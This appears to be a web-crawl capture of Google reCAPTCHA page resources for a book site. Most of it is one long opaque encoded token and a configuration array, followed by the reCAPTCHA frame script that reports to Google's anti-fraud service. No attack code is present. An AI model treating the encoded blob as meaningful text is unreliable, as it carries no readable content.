lwqLDuMKTw4DCsjUHwoRhG8K7woXCvMOLXVA+wqYsBsOwXsKVw6oqSwPDmFo1w4bDisKAZUNWLFLCrsKST8O/wq/DiMKBFcK0w6sPGcOFVDbDnVrDk8KJbMK2w4LCnsKkwpVqTgkww7l2VRTDjsO5w4F6IW3DiA/[base64]/Ds2/CqiRdUMKFw5LCrj/Cm8OLOcK7E8Kbw6wzwopkD0cGFX3DqsOVEhDDn8OYwpLCgMOPHGQxRcKfwqQew4zCmmZeQiV2wqcSw6siJ0d4KsO7wr1FB3nCqmTCnyEXwq/Dj8Ouw4k7w53DqCkZw6/[base64]/CgjTCicKSLMKgw7LDo0rCucK5wrh1wrfDjzt0ag4KN8OiwpIBw53CoMK1K8Omw47Cm8Ogwr/DrcO4djwGHcOPVcOjS1s3KE/DsR5Swr8/b3jDpcK1GcOGXcKqwqkmwo/DoSZ1w7/DkMKOOcOidxnDssKHw6JwVVvDj8K1TWckwqwqZ8Kcw4ktw67CrT/[base64]/DiE3CksKdWzBGJDVdKzNjAsOlw4/CkER8UMOTw7NrDsK2ZmXClcOmwqXDncOAwrJuRCEJDHQ6UhZvXsOAw7cIMSrChsO0MMOyw783flDDlQrCnQPCmsKuw5DDgll8QlMHw5l8HTbDkFtEwocgAsKtw6nDn1HCmcO+w65ywqXCtsKwRMOyYU/DksOXw5LDhcOdZMOjw73Ck8KJw4QNwpwewpFywrnCu8O9w7s+w5TDnMKrw5PCtCRgPsOEZ8O4Z0XDmnQqw6nCuHtvw47DlixIwrc5w77CvSzCvmQeK8K5wrAAGsO4BMO7OMKmwrBow7DCqBHCvcOpTUsaP2/[base64]/Du8O2HjkVwp0vw5VbFcKyZsKcZTxVOU7Cnj7DlQ/Dq3fDoHDDucKowp5Iwr7CgsKzNHzCvijCssOaOHfCnVjDm8Ouwqo/C8OCPFdmw7XCtkvDr0zDvcKCUcOTwoPDmxkGH1TCmTbDtlXCji1TZTHChMK3woIRw5XDqsKrVjnChBZAHFHDjsKiwrzDqUfDscOfOS/Dr8OMJFRLw4kIw7rDosKcc2DCj8O2Ez8tW8K4FVXDhErDqMOxOVvCmgtkAcK9wqvCpcKqVMOJwpzCrV1Mw6BowpVTTi7CosOCC8K3wpNfJFRGLzcgAMKhGjplfT7DmRMOGlZZwqLCriPCrsKdw5XDusOkw7EfPhvCm8Kew7c/bxHDrcOXdzl1wr4GVUNnKsKqw7TDi8KBwoJ+w50IHn/CiGUPAsKCw4IHQMKWw6JDwoxpUMK4wpYBK0UkwqJoRMKZw6pdw4zChMKsCA3CjMKkang+w79twr5aBjXDr8ONLHPDnz46LgQYIQQ7woxMYGfDhTnDqsOyPSQ2V8K1Z8Ksw6Z/Vi3DpknChkQHw5V2RkfDpcO2wrfCvSnDt8OoIsOmw48ZSTN3L07DjxdYwqrDl8KEPWTDm8KbLldLE8O1wqLDrMO9wqHDmxvDsMKfdEjCuMKiwp8Owq3Cu07CmMKEPsK6w4BnIzJFwpPCg0ttVwfCkycdfQ81w6MKw6nDk8Ozw5YVNBsMNysCwqrDmQTCgGk3OcK/IC7Dv8ObRSbDnUTDgcK2Q0N5VcOCw7TDgEp1w5zCi8OWMsOkw73CscOEw5NIw7rDo8KCai7CmmZmwq/DqMOnw7MYOyzDj8OeZcK3w5kCO8O+w47ChcOzwp3CjsOtGcO9wprDqMKdRlsZVi5MOisiw7w/DTRvBjsIMcK4L8OiY3DDscOtJBYHwq3DtTHCvsKJG8OjKcONwqXCs2kJbihQw55oRcKLw7UoXsO4woDDlxPCqwgAwqvDpERhwqxxNFsfw6rCg8OxbH3CscKWSsOrYcKdW8O6w4/Ct0zDisKBDcOZKmTCunnCssOcwr/DsVNRV8OYwo9IOm1vfE3CsGYadsK+wr9Dwp4fPEHCjGXCnWsKwpkbw43DicKQwqDDi8OMfX9zwpVEWsK4fAsXTxTDlTlFVFVgwpoZOlwQcxMiSVsVAhMmwqgFVGTDsMOoUMO7wpHDiSLDhMO7NcOgdFx4wrDDu8OEWjVXw6NtccKBwrLCmknDhcOXRlXDl8K/w4bDgMOFw54wwqrCjsOpU04twp/[base64]/Cnh/DgCzDj8KZN1VhVcONwpDClQvCnMKiwp/DlT5laE3CtsO5w5XCtcO5wrTCjDF4w5TCisK1wrUQw712w45WAGsTwpnDhsOVLV3DpsOkfWvCknnDjMOoMUFnwpg8wrhqw6VEw5fDtSsJw7gED8O9w4QywqbDsS1qTcOLw7jDqsK/LMOVfBtRdnEZQgvCvsOiZsOVUsOsw6ENbcOqIcObYcKBV8KjwrHCsQHDq0RubirCgsK0cS7DrsOFw5jDm8Obcm7DosOufDJ6e03CpERewqrCr8KAY8OUHsO+w4LDqg3CokpFwrvDpMK3JBfDg1gqBkbCo0AlIhdlYSfCs0ZTwqYQwqsbWz1ZwoBzM8K3ccK/[base64]/DusK0w5c/GgJHwrPCvsKxPxrCknwMw7PCv09jWsK0KMOAw6xww5VkRilJwpDCuA/DncKACWsWXi0BOlLCqcOmTGXDvj3Cn3URSsOrw47CmsKoBxxBwrAVwoTCljciWh7Cvg4Cwrh6wqhUW046aMOJwqrCosOKwo59w6DCt8KHKSbCp8OCwppcw4XCgm/Ch8OHIRvCn8Kqw5BRw7tAwo/CscKywooAw4HCtWfDtsOLw5RKDAfDqcKdQ33Cn0chcx7CvcOoM8OhGcOBw5MmN8K+w5crdm1beDXChSR1Bih/wqABeGhMSQAXTXx/woJvw6kPwrJpw6vCnzUdw4AGw61oH8OIw54aU8K8MMOGw7N4w6NNbW1MwqReL8KJw4R/w7jDmHBow4ZqQcOqczdJwr3CiMObe8Ogwog7BQUDK8KnMnTDoARxwpbDisOgK1DCsgbCn8O3OMK3e8KRQMOpwp/CkFAmw7o+wpbDiEvCtsOrO8OpwpTDvMOVw5IXwpdbw4gXajfCsMKSBMKfHcOnamLDq3XDjcK9w6zDr3Y/wpZvw5XDiMOEwqBQw7LCocKKQMO2AsKxOMOYVijDqQBcw5fDuzh8XxfDpsOuQD51BsOtFsKrw5dPS0/Dg8KPBsKEaivDjAbCucK9wo3Dp1Zzwqd/woZWw5nCuybDscKDQAk0wqxBwpHDhsKQwrLCk8OEwqx2wrLDrsKFw4nDq8KKwq7DvTnCr09RAxxnwqvDkcOnw4waUnQsUgTDoBMHHcKfw6o8w4bDssKVw6/Dq8Oew6IHw5UvCMOnwoM6w6JeBcOAwpbCmV/CucONw4vDtMOnOsKOfsOzwpdaPsOld8Olc1fCqcKSw6XDuDbCmsKcwq8wwrnChcK7wrvCtVJSwpzDg8OJNsOzasOTA8O2M8Oww7VXwrPCiMOgw5HCuMKEw7HDhcOvdcKBw7A5w4hcM8K/[base64]/Cul8Twq3CmcK2wrHCrAbDk8Orw4HDhMOfwp5AwqNMN8OYwpDDuMOqG8OSa8Ovw6rCpMKnIkvCjG/DhRjDoMKWw759BRlGO8K2woQpAMK9wq3DvsOkQDzCv8O3ZcOVwrrCmsKzYMKCMRwsXAzCicOFTcKHOFpLw73CoT5dFMKtEBdqwqzDgcOPT1zDnMK7w7ZwEcKrQMORwpNlw7ZpQMO4w6cebxhgQ15QfnXCnsKNE8KDMAPDp8KsKcKYWX0Bw4DCucOZRcO/fQPDqsKdw4E9DsOmw799w4QTUjljasOZD1zDviLCk8OzOMObNgPCvsO0wpVDwo5pwo3Dt8Ocwp/DkWpAw69ywq4FNsKlW8O1eRsiHcKCw53CmShRflHDp8OKVWshKsK4CCwvwqsFT0rDjMOUcsKrCg/DmlrCi0oDE8OewrEWdzBTCF/DmsOhEVvDjcOQw6llesO4wrzDosOSV8KXRMKRwoTDpcKZwrvDry1GwqLCvsKKQsOsecKrZMKuJnnCqmXDtcKTJsOPHDAmwoFlwqnCjEnDumsoCsKwCk7CqVJFwo5iFFrDjTTCqUnCrWPDrMOew5rCm8OswqjCij/DnW/DqMOGwqp8HsKpw5ktwq3CuxAXwo5ZWC3DskvCm8KPwq8UUX3CohHChsKqX0jDlm4yFUA8wo8OJMKyw4PCgsK3ecKEQWdCOhouwp5Vw4LCu8OrCnNGeMK4w4c9w69EQEkHI0/DrMK1aC8NaCjCmMO1wobDs03CvsOzVCVLCyHDvsO4JlzCpMKrw73DsAPCsiUQIMO1w451w4bCuAAMwobCmk0wN8K5wotFw6waw7ZhCsK1VcKsPMOzXcKawqwowrwNw7dTRMK/LcOAFsOpw6HCjcKIwr/[base64]/DlMKCw6vCuCMQw5nDgMKIamvDn33Dm8K3w6Nsw4oKG8Kjw7RYUMOddxPChsKLPDfDr2rDj1wQM8OCShnDpWrChQ3ClWPCqXDCrl4tTsOQRMK4wq/Cn8KtwpjDgh/DnFzCgk/DnMKVw4oCLjnCsCPCpDfDs8KCBMOUwrZlw4EDQcKfVE1yw4R/FFwJwp7CnMOXXcOTBCfDjVDChMOhwoXCki5KwrnDsm/DsEUaIwrDjXEUUR/DkMOGCcOfw5g+w5sEw5kvcDEbLDvCgcKcw4/CnWR7w5zCiDnDlzvDlMKOw70qD0EvesKRw6nDk8KhQsOywoFewoNVw5wbQMOzwqxhw5NHwo1pFMKWSQN0dsKWw6gNwrLDlcOswrALw4jDqhTCsS/[base64]/RAvDoV7DuyDDk1HCrMOgOgrDlnzDvsKPw6s2wrjDuQx2wq/DgMO/ScKIYHlrClIPw6w/T8OHwonDknsZAcONwoELw5IICX7CqV9baUhjEB3ChlBlQCDDsQDDgAdpw6HDjnNUwovCgsKudyZQwr3DvMOuwoJ2w6pgw5hTUcO/wpLCrSLDnl/[base64]/Cv8K2w6jDgsOFQWTCrg7Ck8KTVMOcG2M2worDm8OIwo7CkEEqH8OaO8OYwpfCtF3Cv3/DhXHCgTbCiS0lK8KVCwZwIRltwqRgWcKPw4sZdMO8MTsDXFTDrD7Dk8KyDw/CnyA/[base64]/[base64]/DisOuwrN9w6Z+RmnCuBPChxbCo8Ohw73CulUvcMKywqHDoVhCcD/CoTh2woE5VcOZRxtCNVTDjWtrw7VvwqnCsgbDu1cnwop8EjTCtF7Cv8KPwrgccyLDhMK+wrDDvsOKw486RsKjJDLDl8OWAg5/w59CeDFXaMOPJ8KLHW/DtDU6WW/[base64]/wrMKQsK5MMO7w4fCqzcIwpFFw5/CiWbDj3bCrMOML1nDuzzCr3cQwrkCcxTDocKWwrgtEMO0w53DlU/[base64]/Cr8Oww5vDh8O8csKad8OUYXl3wpoIw6EpV3/CmA/CnVvCkcK6w5JfX8KtZGQ2w5IBI8O1Qz0Aw5/DmsKiw53Cs8OPw4UjbsK6wp3DqS7DnsOZc8OrLGrCjMOYdxnCmMKDw6RCwrbClcOSwrkMNSLCssKnTjoWw7/[base64]/Djy7DmsOhO8OWwo/CnsOXGMOJLTfDqTNxXsOrTh/CtcOkFcOfIcKyw4vCqsKvwr42w4vCrBbCkBd3W28faBvDrxrCv8O2Z8KTwrzCosOvw6HCr8OdwpVuUVcUJRJ1SGYYacKFw5LCgRfDrgg4wodGwpXDgMKTw6VDw6bClMKOb1M2w4cLX8KUUD/DsMOABsK2ORdnw57DoCHCqMKITHokP8OMwp7DhwdQwofDucOxw5sMw6fCoCV4GMKrDMOlHWLDrMKCekQbwqEzeMKzI0bDvmdawo4+w64VwrVESCDCjjLDnE/[base64]/wo3CkcKyw79MSMK/BcO7d8KJPFJnw6AYw5zCnsOvw6XCqVrDoEc7VUYUwpnDjj0vwrpmO8KFwrNVQ8O2L0hkeAMbVsKxw7nCun4Le8KRwpRQbMOoLcKmw4rDtX0kw7PCisK9woozw5VAaMKUwprCnQLDnsKcwrnDscKNRcKcUXTDpQPCvWDDksK7wp/DsMOPw6VKw7gDwrbDqxPCicOgwovDmFvDusKBeFggwoNIwplvbcOqw6U3f8K8w5LDpRLClkHDvT4Gw7dKwpvCvg/Dt8KXLMOfwo/CtMOVw7AdLUfDv1F8w5xswpVFw5lIw5p5esKLDRrDrsOiw63Dr8O5UH5jwpFrag0cw5XDkHXCs1IVesKIEWPDiCjDr8KqwpjCqgAzw6rDvMOUw48oPMKmwovDgk/DoFjDvzYGwobDi2PDtXsCL8OfMMKMw4jDoGfDk2XDpsK7wrl4wo0VCsKlw5c+w59+V8KcwpsmNsOUbFBbB8OwLcOfdzkcw50HwqXDvsO3wrZ0wqTDuG/DjgZRVQLDliTDtMKFw4NEwqnDqjbCkGI0wrLCgcKjw5PDqlExworCuVrCj8KRH8Kxw6fDocOGw7zDmhNpwqd/wpbCuMKtPsK1wrfChxIZJy5XZcKZwq0VQAN+w5lFNMKOw4nCs8KoHw/Dk8KcBcKuAMKyIWcWwo/[base64]/CgG97w6d8w41ow5tAb8OiK1gDQBxCw6skEW/[base64]/CmsOLw51Jw6Q9w4/[base64]/w5nDucOKHWjCi1DCncKEPCY3wopywqt/[base64]/Ct8OYAMK3wo1HXX9/elbCgMKzwrfDu8KBwoXCkj15DSBnWS3DhsOIEcOoWsK9w73DlcOCwrJIeMOHcMKHw4vDm8KUwo3CniM2AsKJETYFMMKsw5U5ZcKdZcKgw5/CrsKmSjxzBnPDoMOhSMKfOFN3e2LDg8KgNX8KHEsHw55cw6cjWMOIwoRYwrjDpC98N1HDsMKIw7crwoUaeSsgw6fCscKLUsK1CWbCnsKGw4XCnsKBw6bDhsKqwp7CoCDDmcKWwpshwoLCmsKzEVzCuyVIKsKgwr/Dm8Ouwq4Yw6hyVsObw5pfEMO0XsOAw5nDgG1SwrrDrsO0b8Kzwp9BFlskwrRsw7zCrMO3wr3ClhbCssKkUz7DhsOKwqHCrUQZw65vwq5ITMKwwoAXwoDDvlk/BRtpwrfDsH7Cp0RXwpQNwozDj8KdI8Ohwo8yw6EsWcKxw7hrwpwuw4HDq37Cv8KUw5B7Lz8rw64wBx/DpzHDikl7KQ0jw5ptHWJ2wokjBsOQdsKWwoHDmELDn8K8w5jDvMK6wqdyWw3Cs35Cw7QlIcO8w5jCnUpOWETCvcKOYMO1NAxyw7DCjV/DvhQbw7gfw6fDn8OGEARoJ1UNa8OTW8OiWMK1w4XCmcOhwrkfw7UjfUnCnMOsOiY+wp7Cs8KGUAB1RsKYLF3CvjQmwokAdsOxw5QKwplHK2M+UghhwrcRcMOOw73DsQJMeGfDg8O5a2LCosK3wopoNUlNHE/CkF/[base64]/DuMKGwpoMZsO1wpJUwpzCl3nCkijDgsKWExbCpyzCssOfFlbDsMO0w7/ChX9kK8KrTinDrsORdMOXY8Ovw4okwpgtwrzCt8KBw5nCj8K2wp5/wqTDk8OswqLDimrDuVtgAHsRcQoGw6JiC8OdwrxUwoLDgSQ3IXbDkl4rw7UAwrdew6vDhxTConAfw4/CqlQmwqfCmT/CijR2wqhZw4cvw68XVkTCusKrfMO5wpbCr8ONwo1VwqVvdxMCdg9VQHfCj08cY8Otw7TCjxB6IlnDkyADG8Kyw6zDg8OmW8Oow6Ihw755w4LDkRo5w4tXBS9oThdRMMOYVMOkwolnwqvDhcK0wrtdLcK+wqIFI8OswpQNBwYMw7JGw4XCucK/AsOkwq3Du8Ofw5HClcOxV0AwCwLCoiReEMOcw4HDuxfDqXnDixLCvsKwwpUqMn7DqF3CrMO2fcKAw7Ujw69Sw7nCrsKbwodtXGTCuxBcaBICwpHDvsKIBsOMwo/CsgNIwqcrOyHDisOaf8OkdcKKYcKMw6PCsnxXw7jCjMKxwrRRwqbCvUDCrMKcTsO+w7pfwq3ClAzCtVdbWzLChcKNw4RgZFzCtE/DlMK+PmXDvidSHQ/DqgbDscOXw50fZB9BAsOVwp7Cvit+wp3CkcO3w6gdw6B8wosZw6thb8KIw6jCscO3w706NxVtSsKiW2bCjcKwKcKzw6Yow5UNw6RbelQmwprCksOJw7/DpEsgw4Jewop7w7gdwq7Csk7Cuy/DssKSRxDCg8OAIC3Cs8KyE2XDgsOkVVUsVmNiwrbDnxMxwoo/w6F3w5kNwqJ7RTbClkonFsOPw4nCmMOSRsKVUArDoHVpw7kswrbCoMOyKWsZw4rDjMKQZWjDk8Kvw4vCumDDp8KgwrMtNcK5w6VGJCLDmsOTwrvDtSPCswrDosOLRF3CoMOcQVLDlMKnw4cRwo/[base64]/DjcKNwqDDqSUjLsOMRcKGNn7DjTjCqQYZBSvDulN3LcO9Ow3DpsKewoxcDF3Dk0/[base64]/w5/DnSDCliIlwo/Dq8Kcw7MxwrzClTkBKMObbk0/[base64]/[base64]/[base64]/CkgnCkU4Hwp3DmQjDpW/Ci8KrasOtwpJTwoTCnFHCgkPDpMKHJTHCu8OLXcKdw4nDoXN2BEjCoMOORnvCo3U8w57Ds8KrcWXDssOvwrkzwqQtLcK9DMKJd2bChm/CqTgKw4cBVHbCusKkw7TCn8Ojw6fCpMOyw6kQwoFpwq3CqcKzwqzCocOwwpAFw5/[base64]/DggDCqWbDshfDnMK9w6VBw6jCkMOGwqATw6MDcno/[base64]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[base64]/[base64]/DssO+IMOhcMKxFSt7XsO1GcO0VFXCjh1xZMOrw6zDscKrwqLCs0c5wr0zw5AxwoBEwp/Dl2XDmBUWwojDnwXCusKtTwIDwp55w7pIw7YHFcKSw68/NcKOw7TCsMOwWsO5e2pCwrPCjcOAI0EvBmvDu8Opw7zCrXvDu1jCksODJ2nDrsKQw4bDtwxHKsOUwop6S1Ytf8O4wpvDgU/DtVEdw5dwasKhEWRjw7rDr8OKRnomSCvDqMKNTmvCiC3Cn8KAacOceHo4wp9facKMwrTDqxRhJMO+PsKhKWnCicO9wpdsw4rDg3zDr8OewqkCVAMZw4jCt8OuwqdswotQOMOOFxpswoPDh8OOMlvDuy/CuB96aMOMw5wENsOjRCBkw53DnzBFSsK0CsOFwrfDgMOoPsKVwqrDmGrCk8OHFEk5bjEdbmjDgR/Dg8KfOMK3OcOraETDgmIMdCpmE8Oxw6Vrw4HDpCpSJGo7SMO/wopGHEVEf3FAwohOw5UIIFYEPMKkwpoOwqsca2pkEVdFcTfCsMOXKVoMwrfCt8K0E8KZLnTDgB3CsT5FVSTDjMKMUsKPcsOUwrrDtWLDthZaw7/DjDTDu8KZwos4ccO2w4xIw6MZw6TDtcODw4fCksKaH8OJGRMpN8OeI2YnPsK9wq/DiDLDiMKIwrfCkMKcExjCrk0wfMO7bBPCicOFY8OQH2XDp8OgAMOgF8KCwpzDowcFw6oRwpvDiMOawpxzQCLDv8Oqw5V3C0tUwoJYTsOoeArDmcOfYGQxw7vCqlowNMOjfDTDo8KNw6/DigfDq0nDs8Omw7LCkxc5S8K2RVDCg2bDhcKww41dwqbCuMOlwrYMMm7Dgjs5wqMAEsKgV3hyT8Kfwr9MB8OfwpHDusOoG0TCssKvw63CkzTDssOLw7bDt8K4wpk0wp5wZGlWw4rCigFFfsKcw6zCjMKvE8Ky\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tx8Z4whXDTUWVHjhgIaM5bHG7WYydb2bGWeuGb+75Ng\\u003d\x22,1,0,null,1,1769511002854,0,0,[86,185],null,[113,201,176],\x22RC-g3xXxGGxykcWAg\x22,null,null,null,null,null,\x220dAFcWeA7DPYx6LjhqTvkmsAvQBvwRXDPo5lWputNh7_Mgtuto_GIxi5N4WiwBvGLGZpU7iTxJ9qztODcEAgJIN4Am-EA-c4dD6Q\x22,1769593802999]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VQ74T1jbK6rmU2t0hUEH7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769507406603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>